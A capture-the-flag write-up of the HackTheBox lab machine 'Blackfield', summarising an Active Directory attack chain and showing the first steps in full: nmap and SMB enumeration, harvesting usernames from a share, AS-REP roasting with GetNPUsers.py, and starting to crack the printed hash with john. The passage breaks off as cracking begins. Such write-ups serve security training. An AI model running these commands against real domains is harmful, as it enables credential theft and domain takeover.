Hackthebox Blackfield writeup
Introduction@Blackfield:~$
| Column | Details |
|---|---|
| Name | Blackfield |
| IP | 10.10.10.192 |
| Points | 40 |
| Os | Linux |
| Difficulty | Hard |
| Creator | aas |
| Out On | 06 June 2020 |
Brief@Blackfield:~$
Well the journey starts from a smb share which has a lot of dirs that turned out to be usernames . Generating TGT for a valid user and cracking it with john.Now i can login to rpcclient the user has permissions to chnage another users’s password , Thats what we need ,Chnaged the pass and Got access to another share which contain a .zip file , Unzipping it we have a Memory Dump file . Dumping it with mimikatz gave us NTLM hash of a user.Logged in using Evil-Winrm . The user can backup the files since it has rights to do it . Backup the ntds.dit and getting the SYSTEM file , Dumping the NTLM hash from the files using secretdump , Got ntlm hash of administrator.
Summary
Anonymouslogin to the share profiles$- Creating a text file with the dirnames
- Generating a
TGTfor a valid user saving it in a file - Cracking the hash with John
- Login to the
rpcclient - Changing the audit2020 password to want i want.
Enumeratingthe share forensic- Got a zip file
lsass.zip, Unzipping it - Got a memory Dump file
lsass.DMP - DUmping NTLM hash from the file using mimikatz
- Login as
svc_backup - Got User.txt
- the user
svc_backupcan backup the files - using diskshadow to create a new volume with alias of
c: Copyingthe ntds.dit- Saving the registry file
SYSTEM - Cracking the
NTLMhash from the files using secretdump.py - Login as
administartor - Got root.txt
Pwned
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
➜ blackfield nmap -sV -sC -T4 -p- -v blackfield.htb -oA scans/nmap.full
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-10 11:42 EDT
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 11:42
Completed NSE at 11:42, 0.00s elapsed
Initiating NSE at 11:42
Completed NSE at 11:42, 0.00s elapsed
Initiating NSE at 11:42
Completed NSE at 11:42, 0.00s elapsed
Initiating Ping Scan at 11:42
Scanning blackfield.htb (10.10.10.192) [4 ports]
Completed Ping Scan at 11:42, 0.49s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 11:42
Scanning blackfield.htb (10.10.10.192) [65535 ports]
Discovered open port 135/tcp on 10.10.10.192
Discovered open port 53/tcp on 10.10.10.192
Discovered open port 445/tcp on 10.10.10.192
SYN Stealth Scan Timing: About 2.74% done; ETC: 12:01 (0:18:21 remaining)
Discovered open port 593/tcp on 10.10.10.192
SYN Stealth Scan Timing: About 10.00% done; ETC: 11:52 (0:09:09 remaining)
Discovered open port 88/tcp on 10.10.10.192
Discovered open port 5985/tcp on 10.10.10.192
SYN Stealth Scan Timing: About 21.31% done; ETC: 11:49 (0:05:36 remaining)
SYN Stealth Scan Timing: About 30.48% done; ETC: 11:48 (0:04:36 remaining)
Discovered open port 3268/tcp on 10.10.10.192
SYN Stealth Scan Timing: About 42.60% done; ETC: 11:48 (0:03:23 remaining)
SYN Stealth Scan Timing: About 55.71% done; ETC: 11:47 (0:02:24 remaining)
SYN Stealth Scan Timing: About 66.20% done; ETC: 11:47 (0:01:48 remaining)
SYN Stealth Scan Timing: About 73.48% done; ETC: 11:47 (0:01:27 remaining)
SYN Stealth Scan Timing: About 82.05% done; ETC: 11:47 (0:00:59 remaining)
Discovered open port 389/tcp on 10.10.10.192
Completed SYN Stealth Scan at 11:47, 337.33s elapsed (65535 total ports)
Initiating Service scan at 11:47
Scanning 8 services on blackfield.htb (10.10.10.192)
Completed Service scan at 11:50, 154.55s elapsed (8 services on 1 host)
NSE: Script scanning 10.10.10.192.
Initiating NSE at 11:50
Completed NSE at 11:51, 41.44s elapsed
Initiating NSE at 11:51
Completed NSE at 11:51, 1.51s elapsed
Initiating NSE at 11:51
Completed NSE at 11:51, 0.00s elapsed
Nmap scan report for blackfield.htb (10.10.10.192)
Host is up (0.31s latency).
Not shown: 65527 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-06-10 19:53:07Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=6/10%Time=5EE100AE%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 4h05m28s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-06-10T19:55:52
|_ start_date: N/A
NSE: Script Post-scanning.
Initiating NSE at 11:51
Completed NSE at 11:51, 0.00s elapsed
Initiating NSE at 11:51
Completed NSE at 11:51, 0.00s elapsed
Initiating NSE at 11:51
Completed NSE at 11:51, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 535.93 seconds
Raw packets sent: 131274 (5.776MB) | Rcvd: 217 (9.532KB)
Oh….the machine is about active-directory the ports that are opened are saying that ….
enum4lnux
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
➜ prashant enum4linux blackfield.htb
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed Jun 10 12:09:52 2020
==========================
| Target Information |
==========================
Target ........... blackfield.htb
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
======================================================
| Enumerating Workgroup/Domain on blackfield.htb |
======================================================
[E] Cant find workgroup/domain
==============================================
| Nbtstat Information for blackfield.htb |
==============================================
Looking up status of 10.10.10.192
No reply from 10.10.10.192
=======================================
| Session Check on blackfield.htb |
=======================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437.
[+] Server blackfield.htb allows sessions using username '', password ''
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 451.
[+] Got domain/workgroup name:
=============================================
| Getting domain SID for blackfield.htb |
=============================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 359.
Domain Name: BLACKFIELD
Domain Sid: S-1-5-21-4194615774-2175524697-3563712290
[+] Host is part of a domain (not a workgroup)
Got the domain name BLACKFIELD from the enum4linux
Smbclient
tried to login anonymously , I enumerated for available shares and here is what i got.
1
2
3
4
5
6
7
8
9
10
11
12
13
➜ prashant smbclient -L blackfield.htb
Enter WORKGROUP\roots password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
forensic Disk Forensic / Audit share.
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
profiles$ Disk
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
Okay…so basically we have almost 2 shares
forensicprofiles$
I tried to login myself to the share forensic
forensic share
1
2
3
4
5
6
➜ prashant smbclient //blackfield.htb/forensic
Enter WORKGROUP\roots password:
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_ACCESS_DENIED listing \*
smb: \>
But we are not allowed to enumerate this share …move on
profiles$
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
➜ prashant smbclient //blackfield.htb/profiles$
Enter WORKGROUP\roots password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jun 3 12:47:12 2020
.. D 0 Wed Jun 3 12:47:12 2020
AAlleni D 0 Wed Jun 3 12:47:11 2020
ABarteski D 0 Wed Jun 3 12:47:11 2020
ABekesz D 0 Wed Jun 3 12:47:11 2020
ABenzies D 0 Wed Jun 3 12:47:11 2020
ABiemiller D 0 Wed Jun 3 12:47:11 2020
AChampken D 0 Wed Jun 3 12:47:11 2020
ACheretei D 0 Wed Jun 3 12:47:11 2020
ACsonaki D 0 Wed Jun 3 12:47:11 2020
AHigchens D 0 Wed Jun 3 12:47:11 2020
AJaquemai D 0 Wed Jun 3 12:47:11 2020
AKlado D 0 Wed Jun 3 12:47:11 2020
AKoffenburger D 0 Wed Jun 3 12:47:11 2020
AKollolli D 0 Wed Jun 3 12:47:11 2020
AKruppe D 0 Wed Jun 3 12:47:11 2020
AKubale D 0 Wed Jun 3 12:47:11 2020
ALamerz D 0 Wed Jun 3 12:47:11 2020
AMaceldon D 0 Wed Jun 3 12:47:11 2020
AMasalunga D 0 Wed Jun 3 12:47:11 2020
ANavay D 0 Wed Jun 3 12:47:11 2020
ANesterova D 0 Wed Jun 3 12:47:11 2020
ANeusse D 0 Wed Jun 3 12:47:11 2020
AOkleshen D 0 Wed Jun 3 12:47:11 2020
APustulka D 0 Wed Jun 3 12:47:11 2020
ARotella D 0 Wed Jun 3 12:47:11 2020
ASanwardeker D 0 Wed Jun 3 12:47:11 2020
AShadaia D 0 Wed Jun 3 12:47:11 2020
ASischo D 0 Wed Jun 3 12:47:11 2020
ASpruce D 0 Wed Jun 3 12:47:11 2020
ATakach D 0 Wed Jun 3 12:47:11 2020
ATaueg D 0 Wed Jun 3 12:47:11 2020
ATwardowski D 0 Wed Jun 3 12:47:11 2020
audit2020 D 0 Wed Jun 3 12:47:11 2020
AWangenheim D 0 Wed Jun 3 12:47:11 2020
AWorsey D 0 Wed Jun 3 12:47:11 2020
AZigmunt D 0 Wed Jun 3 12:47:11 2020
BBakajza D 0 Wed Jun 3 12:47:11 2020
BBeloucif D 0 Wed Jun 3 12:47:11 2020
BCarmitcheal D 0 Wed Jun 3 12:47:11 2020
BConsultant D 0 Wed Jun 3 12:47:11 2020
BErdossy D 0 Wed Jun 3 12:47:11 2020
BGeminski D 0 Wed Jun 3 12:47:11 2020
BLostal D 0 Wed Jun 3 12:47:11 2020
BMannise D 0 Wed Jun 3 12:47:11 2020
BNovrotsky D 0 Wed Jun 3 12:47:11 2020
BRigiero D 0 Wed Jun 3 12:47:11 2020
BSamkoses D 0 Wed Jun 3 12:47:11 2020
BZandonella D 0 Wed Jun 3 12:47:11 2020
CAcherman D 0 Wed Jun 3 12:47:12 2020
CAkbari D 0 Wed Jun 3 12:47:12 2020
CAldhowaihi D 0 Wed Jun 3 12:47:12 2020
CArgyropolous D 0 Wed Jun 3 12:47:12 2020
CDufrasne D 0 Wed Jun 3 12:47:12 2020
CGronk D 0 Wed Jun 3 12:47:11 2020
Chiucarello D 0 Wed Jun 3 12:47:11 2020
Chiuccariello D 0 Wed Jun 3 12:47:12 2020
CHoytal D 0 Wed Jun 3 12:47:12 2020
CKijauskas D 0 Wed Jun 3 12:47:12 2020
CKolbo D 0 Wed Jun 3 12:47:12 2020
CMakutenas D 0 Wed Jun 3 12:47:12 2020
CMorcillo D 0 Wed Jun 3 12:47:11 2020
CSchandall D 0 Wed Jun 3 12:47:12 2020
CSelters D 0 Wed Jun 3 12:47:12 2020
CTolmie D 0 Wed Jun 3 12:47:12 2020
DCecere D 0 Wed Jun 3 12:47:12 2020
DChintalapalli D 0 Wed Jun 3 12:47:12 2020
DCwilich D 0 Wed Jun 3 12:47:12 2020
DGarbatiuc D 0 Wed Jun 3 12:47:12 2020
DKemesies D 0 Wed Jun 3 12:47:12 2020
DMatuka D 0 Wed Jun 3 12:47:12 2020
DMedeme D 0 Wed Jun 3 12:47:12 2020
DMeherek D 0 Wed Jun 3 12:47:12 2020
DMetych D 0 Wed Jun 3 12:47:12 2020
DPaskalev D 0 Wed Jun 3 12:47:12 2020
DPriporov D 0 Wed Jun 3 12:47:12 2020
DRusanovskaya D 0 Wed Jun 3 12:47:12 2020
DVellela D 0 Wed Jun 3 12:47:12 2020
DVogleson D 0 Wed Jun 3 12:47:12 2020
DZwinak D 0 Wed Jun 3 12:47:12 2020
EBoley D 0 Wed Jun 3 12:47:12 2020
EEulau D 0 Wed Jun 3 12:47:12 2020
EFeatherling D 0 Wed Jun 3 12:47:12 2020
EFrixione D 0 Wed Jun 3 12:47:12 2020
EJenorik D 0 Wed Jun 3 12:47:12 2020
EKmilanovic D 0 Wed Jun 3 12:47:12 2020
ElKatkowsky D 0 Wed Jun 3 12:47:12 2020
EmaCaratenuto D 0 Wed Jun 3 12:47:12 2020
EPalislamovic D 0 Wed Jun 3 12:47:12 2020
EPryar D 0 Wed Jun 3 12:47:12 2020
ESachhitello D 0 Wed Jun 3 12:47:12 2020
ESariotti D 0 Wed Jun 3 12:47:12 2020
ETurgano D 0 Wed Jun 3 12:47:12 2020
EWojtila D 0 Wed Jun 3 12:47:12 2020
FAlirezai D 0 Wed Jun 3 12:47:12 2020
FBaldwind D 0 Wed Jun 3 12:47:12 2020
FBroj D 0 Wed Jun 3 12:47:12 2020
FDeblaquire D 0 Wed Jun 3 12:47:12 2020
FDegeorgio D 0 Wed Jun 3 12:47:12 2020
FianLaginja D 0 Wed Jun 3 12:47:12 2020
FLasokowski D 0 Wed Jun 3 12:47:12 2020
FPflum D 0 Wed Jun 3 12:47:12 2020
FReffey D 0 Wed Jun 3 12:47:12 2020
GaBelithe D 0 Wed Jun 3 12:47:12 2020
Gareld D 0 Wed Jun 3 12:47:12 2020
GBatowski D 0 Wed Jun 3 12:47:12 2020
GForshalger D 0 Wed Jun 3 12:47:12 2020
GGomane D 0 Wed Jun 3 12:47:12 2020
GHisek D 0 Wed Jun 3 12:47:12 2020
GMaroufkhani D 0 Wed Jun 3 12:47:12 2020
GMerewether D 0 Wed Jun 3 12:47:12 2020
GQuinniey D 0 Wed Jun 3 12:47:12 2020
GRoswurm D 0 Wed Jun 3 12:47:12 2020
GWiegard D 0 Wed Jun 3 12:47:12 2020
HBlaziewske D 0 Wed Jun 3 12:47:12 2020
HColantino D 0 Wed Jun 3 12:47:12 2020
HConforto D 0 Wed Jun 3 12:47:12 2020
HCunnally D 0 Wed Jun 3 12:47:12 2020
HGougen D 0 Wed Jun 3 12:47:12 2020
HKostova D 0 Wed Jun 3 12:47:12 2020
IChristijr D 0 Wed Jun 3 12:47:12 2020
IKoledo D 0 Wed Jun 3 12:47:12 2020
IKotecky D 0 Wed Jun 3 12:47:12 2020
ISantosi D 0 Wed Jun 3 12:47:12 2020
JAngvall D 0 Wed Jun 3 12:47:12 2020
JBehmoiras D 0 Wed Jun 3 12:47:12 2020
JDanten D 0 Wed Jun 3 12:47:12 2020
JDjouka D 0 Wed Jun 3 12:47:12 2020
JKondziola D 0 Wed Jun 3 12:47:12 2020
JLeytushsenior D 0 Wed Jun 3 12:47:12 2020
JLuthner D 0 Wed Jun 3 12:47:12 2020
JMoorehendrickson D 0 Wed Jun 3 12:47:12 2020
JPistachio D 0 Wed Jun 3 12:47:12 2020
JScima D 0 Wed Jun 3 12:47:12 2020
JSebaali D 0 Wed Jun 3 12:47:12 2020
JShoenherr D 0 Wed Jun 3 12:47:12 2020
JShuselvt D 0 Wed Jun 3 12:47:12 2020
KAmavisca D 0 Wed Jun 3 12:47:12 2020
KAtolikian D 0 Wed Jun 3 12:47:12 2020
KBrokinn D 0 Wed Jun 3 12:47:12 2020
KCockeril D 0 Wed Jun 3 12:47:12 2020
KColtart D 0 Wed Jun 3 12:47:12 2020
KCyster D 0 Wed Jun 3 12:47:12 2020
KDorney D 0 Wed Jun 3 12:47:12 2020
KKoesno D 0 Wed Jun 3 12:47:12 2020
KLangfur D 0 Wed Jun 3 12:47:12 2020
KMahalik D 0 Wed Jun 3 12:47:12 2020
KMasloch D 0 Wed Jun 3 12:47:12 2020
KMibach D 0 Wed Jun 3 12:47:12 2020
KParvankova D 0 Wed Jun 3 12:47:12 2020
KPregnolato D 0 Wed Jun 3 12:47:12 2020
KRasmor D 0 Wed Jun 3 12:47:12 2020
KShievitz D 0 Wed Jun 3 12:47:12 2020
KSojdelius D 0 Wed Jun 3 12:47:12 2020
KTambourgi D 0 Wed Jun 3 12:47:12 2020
KVlahopoulos D 0 Wed Jun 3 12:47:12 2020
KZyballa D 0 Wed Jun 3 12:47:12 2020
LBajewsky D 0 Wed Jun 3 12:47:12 2020
LBaligand D 0 Wed Jun 3 12:47:12 2020
LBarhamand D 0 Wed Jun 3 12:47:12 2020
LBirer D 0 Wed Jun 3 12:47:12 2020
LBobelis D 0 Wed Jun 3 12:47:12 2020
LChippel D 0 Wed Jun 3 12:47:12 2020
LChoffin D 0 Wed Jun 3 12:47:12 2020
LCominelli D 0 Wed Jun 3 12:47:12 2020
LDruge D 0 Wed Jun 3 12:47:12 2020
LEzepek D 0 Wed Jun 3 12:47:12 2020
LHyungkim D 0 Wed Jun 3 12:47:12 2020
LKarabag D 0 Wed Jun 3 12:47:12 2020
LKirousis D 0 Wed Jun 3 12:47:12 2020
LKnade D 0 Wed Jun 3 12:47:12 2020
LKrioua D 0 Wed Jun 3 12:47:12 2020
LLefebvre D 0 Wed Jun 3 12:47:12 2020
LLoeradeavilez D 0 Wed Jun 3 12:47:12 2020
LMichoud D 0 Wed Jun 3 12:47:12 2020
LTindall D 0 Wed Jun 3 12:47:12 2020
LYturbe D 0 Wed Jun 3 12:47:12 2020
MArcynski D 0 Wed Jun 3 12:47:12 2020
MAthilakshmi D 0 Wed Jun 3 12:47:12 2020
MAttravanam D 0 Wed Jun 3 12:47:12 2020
MBrambini D 0 Wed Jun 3 12:47:12 2020
MHatziantoniou D 0 Wed Jun 3 12:47:12 2020
MHoerauf D 0 Wed Jun 3 12:47:12 2020
MKermarrec D 0 Wed Jun 3 12:47:12 2020
MKillberg D 0 Wed Jun 3 12:47:12 2020
MLapesh D 0 Wed Jun 3 12:47:12 2020
MMakhsous D 0 Wed Jun 3 12:47:12 2020
MMerezio D 0 Wed Jun 3 12:47:12 2020
MNaciri D 0 Wed Jun 3 12:47:12 2020
MShanmugarajah D 0 Wed Jun 3 12:47:12 2020
MSichkar D 0 Wed Jun 3 12:47:12 2020
MTemko D 0 Wed Jun 3 12:47:12 2020
MTipirneni D 0 Wed Jun 3 12:47:12 2020
MTonuri D 0 Wed Jun 3 12:47:12 2020
MVanarsdel D 0 Wed Jun 3 12:47:12 2020
NBellibas D 0 Wed Jun 3 12:47:12 2020
NDikoka D 0 Wed Jun 3 12:47:12 2020
NGenevro D 0 Wed Jun 3 12:47:12 2020
NGoddanti D 0 Wed Jun 3 12:47:12 2020
NMrdirk D 0 Wed Jun 3 12:47:12 2020
NPulido D 0 Wed Jun 3 12:47:12 2020
NRonges D 0 Wed Jun 3 12:47:12 2020
NSchepkie D 0 Wed Jun 3 12:47:12 2020
NVanpraet D 0 Wed Jun 3 12:47:12 2020
OBelghazi D 0 Wed Jun 3 12:47:12 2020
OBushey D 0 Wed Jun 3 12:47:12 2020
OHardybala D 0 Wed Jun 3 12:47:12 2020
OLunas D 0 Wed Jun 3 12:47:12 2020
ORbabka D 0 Wed Jun 3 12:47:12 2020
PBourrat D 0 Wed Jun 3 12:47:12 2020
PBozzelle D 0 Wed Jun 3 12:47:12 2020
PBranti D 0 Wed Jun 3 12:47:12 2020
PCapperella D 0 Wed Jun 3 12:47:12 2020
PCurtz D 0 Wed Jun 3 12:47:12 2020
PDoreste D 0 Wed Jun 3 12:47:12 2020
PGegnas D 0 Wed Jun 3 12:47:12 2020
PMasulla D 0 Wed Jun 3 12:47:12 2020
PMendlinger D 0 Wed Jun 3 12:47:12 2020
PParakat D 0 Wed Jun 3 12:47:12 2020
PProvencer D 0 Wed Jun 3 12:47:12 2020
PTesik D 0 Wed Jun 3 12:47:12 2020
PVinkovich D 0 Wed Jun 3 12:47:12 2020
PVirding D 0 Wed Jun 3 12:47:12 2020
PWeinkaus D 0 Wed Jun 3 12:47:12 2020
RBaliukonis D 0 Wed Jun 3 12:47:12 2020
RBochare D 0 Wed Jun 3 12:47:12 2020
RKrnjaic D 0 Wed Jun 3 12:47:12 2020
RNemnich D 0 Wed Jun 3 12:47:12 2020
RPoretsky D 0 Wed Jun 3 12:47:12 2020
RStuehringer D 0 Wed Jun 3 12:47:12 2020
RSzewczuga D 0 Wed Jun 3 12:47:12 2020
RVallandas D 0 Wed Jun 3 12:47:12 2020
RWeatherl D 0 Wed Jun 3 12:47:12 2020
RWissor D 0 Wed Jun 3 12:47:12 2020
SAbdulagatov D 0 Wed Jun 3 12:47:12 2020
SAjowi D 0 Wed Jun 3 12:47:12 2020
SAlguwaihes D 0 Wed Jun 3 12:47:12 2020
SBonaparte D 0 Wed Jun 3 12:47:12 2020
SBouzane D 0 Wed Jun 3 12:47:12 2020
SChatin D 0 Wed Jun 3 12:47:12 2020
SDellabitta D 0 Wed Jun 3 12:47:12 2020
SDhodapkar D 0 Wed Jun 3 12:47:12 2020
SEulert D 0 Wed Jun 3 12:47:12 2020
SFadrigalan D 0 Wed Jun 3 12:47:12 2020
SGolds D 0 Wed Jun 3 12:47:12 2020
SGrifasi D 0 Wed Jun 3 12:47:12 2020
SGtlinas D 0 Wed Jun 3 12:47:12 2020
SHauht D 0 Wed Jun 3 12:47:12 2020
SHederian D 0 Wed Jun 3 12:47:12 2020
SHelregel D 0 Wed Jun 3 12:47:12 2020
SKrulig D 0 Wed Jun 3 12:47:12 2020
SLewrie D 0 Wed Jun 3 12:47:12 2020
SMaskil D 0 Wed Jun 3 12:47:12 2020
Smocker D 0 Wed Jun 3 12:47:12 2020
SMoyta D 0 Wed Jun 3 12:47:12 2020
SRaustiala D 0 Wed Jun 3 12:47:12 2020
SReppond D 0 Wed Jun 3 12:47:12 2020
SSicliano D 0 Wed Jun 3 12:47:12 2020
SSilex D 0 Wed Jun 3 12:47:12 2020
SSolsbak D 0 Wed Jun 3 12:47:12 2020
STousignaut D 0 Wed Jun 3 12:47:12 2020
support D 0 Wed Jun 3 12:47:12 2020
svc_backup D 0 Wed Jun 3 12:47:12 2020
SWhyte D 0 Wed Jun 3 12:47:12 2020
SWynigear D 0 Wed Jun 3 12:47:12 2020
TAwaysheh D 0 Wed Jun 3 12:47:12 2020
TBadenbach D 0 Wed Jun 3 12:47:12 2020
TCaffo D 0 Wed Jun 3 12:47:12 2020
TCassalom D 0 Wed Jun 3 12:47:12 2020
TEiselt D 0 Wed Jun 3 12:47:12 2020
TFerencdo D 0 Wed Jun 3 12:47:12 2020
TGaleazza D 0 Wed Jun 3 12:47:12 2020
TKauten D 0 Wed Jun 3 12:47:12 2020
TKnupke D 0 Wed Jun 3 12:47:12 2020
TLintlop D 0 Wed Jun 3 12:47:12 2020
TMusselli D 0 Wed Jun 3 12:47:12 2020
TOust D 0 Wed Jun 3 12:47:12 2020
TSlupka D 0 Wed Jun 3 12:47:12 2020
TStausland D 0 Wed Jun 3 12:47:12 2020
TZumpella D 0 Wed Jun 3 12:47:12 2020
UCrofskey D 0 Wed Jun 3 12:47:12 2020
UMarylebone D 0 Wed Jun 3 12:47:12 2020
UPyrke D 0 Wed Jun 3 12:47:12 2020
VBublavy D 0 Wed Jun 3 12:47:12 2020
VButziger D 0 Wed Jun 3 12:47:12 2020
VFuscca D 0 Wed Jun 3 12:47:12 2020
VLitschauer D 0 Wed Jun 3 12:47:12 2020
VMamchuk D 0 Wed Jun 3 12:47:12 2020
VMarija D 0 Wed Jun 3 12:47:12 2020
VOlaosun D 0 Wed Jun 3 12:47:12 2020
VPapalouca D 0 Wed Jun 3 12:47:12 2020
WSaldat D 0 Wed Jun 3 12:47:12 2020
WVerzhbytska D 0 Wed Jun 3 12:47:12 2020
WZelazny D 0 Wed Jun 3 12:47:12 2020
XBemelen D 0 Wed Jun 3 12:47:12 2020
XDadant D 0 Wed Jun 3 12:47:12 2020
XDebes D 0 Wed Jun 3 12:47:12 2020
XKonegni D 0 Wed Jun 3 12:47:12 2020
XRykiel D 0 Wed Jun 3 12:47:12 2020
YBleasdale D 0 Wed Jun 3 12:47:12 2020
YHuftalin D 0 Wed Jun 3 12:47:12 2020
YKivlen D 0 Wed Jun 3 12:47:12 2020
YKozlicki D 0 Wed Jun 3 12:47:12 2020
YNyirenda D 0 Wed Jun 3 12:47:12 2020
YPredestin D 0 Wed Jun 3 12:47:12 2020
YSeturino D 0 Wed Jun 3 12:47:12 2020
YSkoropada D 0 Wed Jun 3 12:47:12 2020
YVonebers D 0 Wed Jun 3 12:47:12 2020
YZarpentine D 0 Wed Jun 3 12:47:12 2020
ZAlatti D 0 Wed Jun 3 12:47:12 2020
ZKrenselewski D 0 Wed Jun 3 12:47:12 2020
ZMalaab D 0 Wed Jun 3 12:47:12 2020
ZMiick D 0 Wed Jun 3 12:47:12 2020
ZScozzari D 0 Wed Jun 3 12:47:12 2020
ZTimofeeff D 0 Wed Jun 3 12:47:12 2020
ZWausik D 0 Wed Jun 3 12:47:12 2020
7846143 blocks of size 4096. 3535644 blocks available
smb: \>
I got a lot of dirs , I can confirm that every single dir is empty using the recurse on
If we look closely at the every dir name , They are more than enough to undertsand that these are usernames ,
copy paste the dirs names in a text file
Using GetNPuser.py to get tgt
Now since we have users for the machine we can use GetNPuser from the impacket so we can generate a TGT for any valid user on the machine , I will generate the hash in john format so i can use john the ripper to crack the hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
➜ blackfield python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py BLACKFIELD.LOCAL/ -usersfile users.txt -format john -outputfile hashes.txt -dc-ip 10.10.10.192
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] invalid principal syntax
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
After some time , if we check our hashes.txt we got a hash here
1
2
3
4
➜ blackfield cat hashes.txt
$krb5asrep$support@BLACKFIELD.LOCAL:db45c03b6589d4845a96c3e774e6061f$7a1828d430c2bb8882a6be2c7b80f14ec2245e19c37c336027c0d6531192e4ed67785a64c4d6babdb4d0eab3b0ef92e8c75d8b069a4a992a3a5c7df1827266b69329362df12df70be10d76ccdd737cc403afad8f6f9184b87
a79f5db2493aa27a35443dc2caa610ba306ea521c7d1e4e41ffe6233dd9f3e28723086a0ff831b2686cf2b63385d3acca48bd1c03f8ef4af8efdf7e5d8aad71a08dab88fb70a900ba687f1ad992a4c246e1dd2af4275f308de7d7b71e03dcbbc37c59dc0c5f457b46cdf0beb8fa75384455d5c53c0866336b03975
84d13225a28eac045a0f9f0945ec65476fd9c2c4c91fad2e867c11b980fbce712
And the hash is for the user support
Time to crack it with john
1
2
3
4
5
6
7
8
9
➜ blackfield john hashes.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 8 OpenMP threads
